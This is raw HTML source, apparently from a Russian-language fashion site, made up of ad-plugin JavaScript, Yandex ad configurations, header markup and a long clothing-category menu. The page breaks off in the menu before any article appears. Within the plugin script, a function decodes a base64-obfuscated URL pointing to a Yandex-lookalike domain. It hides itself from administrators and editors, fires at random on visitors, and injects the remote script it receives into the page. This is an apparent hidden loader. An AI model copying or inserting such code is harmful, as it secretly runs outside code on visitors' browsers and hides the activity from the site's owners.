e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6544","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-12 -->\n<div id=\"yandex_rtb_R-A-765902-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-12',\n    blockId: 'R-A-765902-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"100","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6545","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-14 -->\n<div id=\"yandex_rtb_R-A-765902-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-14',\n    blockId: 'R-A-765902-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6546","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-49 -->\n<div id=\"yandex_rtb_R-A-765902-49\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.renderFeed({\n\t\t\"blockId\": \"R-A-765902-49\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-765902-49\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-765902-51 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-51\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6547","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-48 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-48\",\n\t\t\"type\": \"topAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1200","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6548","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-22 -->\n<div id=\"yandex_rtb_R-A-765902-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-22',\n    blockId: 'R-A-765902-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"center","show":"2500","type":"px","hide":"","cross":"true","timer":"true","timeout":"5","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"6549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-24 -->\n<div id=\"yandex_rtb_R-A-765902-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-24',\n    blockId: 'R-A-765902-24'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_more":"7000"}},"user":[]},{"id":"19085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-52 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-52\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="9a9c66997b5c2e92781376cebe66d11d" content="">
</head>
<body class="post-template-default single single-post postid-21063 single-format-standard singular sh-body-header-sticky sh-title-style1 sh-section-tabs-style1 sh-carousel-style1 sh-carousel-position-title sh-post-categories-style1 sh-review-style1 sh-meta-order-bottom sh-instagram-widget-columns2 sh-categories-position-title sh-media-icon-style1 sh-wc-labels-off wpb-js-composer js-comp-ver-6.4.0 vc_responsive">


<div class="sh-header-side">
	</div>
<div class="sh-header-side-overlay"></div>

	<div id="page-container" class="">
		
									<header class="primary-mobile">
					<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		<div class="container">
			<div class="sh-table sh-header-mobile-table">
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position sh-header-mobile-navigation-left">
						<div class="sh-nav-container">
							<ul class="sh-nav">
								<li>
									<div class="sh-hamburger-menu sh-nav-dropdown">
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                </div>
								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-logo-container">

										        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    
				</div>
				<div class="sh-table-cell">

										<nav class="header-standard-position sh-header-mobile-navigation-right">
						<div class="sh-nav-container">
							<ul class="sh-nav">

																
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>
	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-social-media">
					<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>				</div>
					</div>

					<div class="header-mobile-search">
				<div class="container sh-nav-container">
					<form role="search" method="get" class="header-mobile-form" action="https://you-look.by/">
						<input class="header-mobile-form-input" type="text" placeholder="Поиск..." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>
					</form>
				</div>
			</div>
			</nav>
</div>
				</header>
				<header class="primary-desktop">
						<div class="sh-header-top">
		<div class="container">
			<div class="sh-table">

								<div class="sh-table-cell">
											<div class="sh-nav-container"><ul id="menu-topbar" class="sh-nav"><li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="mailto:info@you-look.by" >По поводу рекламы: info@you-look.by</a></li>
</ul></div>									</div>

								<div class="sh-table-cell">
					<div class="sh-header-top-meta">
						<div class="header-social-media">
							<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>						</div>
						<div class="sh-header-top-date">
							<span class="sh-header-top-date-day">23</span>
							<span class="sh-header-top-date-meta">
								<span class="sh-header-top-date-month">Янв</span>
								<span class="sh-header-top-date-year">2026</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div class="sh-header-height">
	<div class="sh-header sh-header-2 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-header-logo-container">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav sh-nav-left">
								<li>
																		        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-nav-container">

										<nav id="header-navigation" class="header-standard-position">

													<div class="sh-nav-container">
								<ul class="sh-nav">
									<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-mega-menu menu-item-823"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a><ul class="sub-menu mega-menu-row"><li id="menu-item-5096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5096"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/" >Легкая одежда</a><ul class="sub-menu"><li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li><li id="menu-item-5090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5090"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li><li id="menu-item-5097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5097"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bluzki/" >Блузки</a></li><li id="menu-item-5098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5098"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bryuki/" >Брюки</a></li><li id="menu-item-25394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25394"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-futbolki/" >Футболки</a></li><li id="menu-item-22684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22684"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/dzhempery-pulovery-svitery/" >Джемперы, пуловеры, свитеры</a></li><li id="menu-item-5099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5099"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5100"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kostyumy/" >Костюмы</a></li><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kombinezony/" >Комбинезоны</a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-rubashki/" >Рубашки</a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-sarafany/" >Сарафаны</a></li></ul></li><li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children mega-menu-col menu-item-5102"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/" >Верхняя одежда</a><ul class="sub-menu"><li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-vetrovki/" >Ветровки</a></li><li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5105"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/" >Куртки</a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-dublenki/" >Дубленки</a></li><li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-puhoviki/" >Пуховики</a></li><li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-plashhi/" >Плащи</a></li><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-parki/" >Парки</a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-palto/" >Пальто</a></li><li id="menu-item-21849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21849"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-shuby/" >Шубы</a></li></ul></li><li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-1328"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/" >Обувь</a><ul class="sub-menu"><li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-botinki/" >Ботинки</a></li><li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-krossovki/" >Кроссовки</a></li><li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-bosonozhki/" >Босоножки</a></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5117"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-sapogi/" >Сапоги</a></li></ul></li><li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-26472"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/" >Женское нижнее белье</a><ul class="sub-menu"><li id="menu-item-26473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26473"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/kupalniki/" >Купальники</a></li></ul></li><li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5106"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-shapki/" >Шапки</a></li><li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-sumki/" >Сумки</a></li></ul></li></ul></li><li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-824"><a href="https://you-look.by/category/muzhskoj-stil/" >Мужской стиль</a><ul class="sub-menu"><li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/" >Костюмы</a></li><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-18419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18419"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-palto/" >Пальто</a></li><li id="menu-item-19084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19084"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-plashhi/" >Плащи</a></li><li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-rubashki/" >Рубашки</a></li><li id="menu-item-25860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25860"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-bryuki/" >Брюки</a></li><li id="menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26135"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/" >Шорты</a></li><li id="menu-item-26397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26397"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-26398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26398"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/muzhskie-galstuki/" >Мужские галстуки</a></li></ul></li></ul></li><li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category 